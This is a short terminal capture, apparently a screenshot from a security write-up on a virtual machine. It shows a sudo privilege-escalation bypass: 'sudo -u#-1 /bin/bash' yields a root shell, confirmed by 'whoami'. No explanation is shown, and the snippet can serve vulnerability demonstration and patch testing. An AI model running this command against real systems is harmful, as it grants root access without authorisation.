 $ sudo -u#-1 /bin/bash
[sudo] test 的密码：
root@fjq-virtual-machine:/# whoami
root
root@fjq-virtual-machine:/#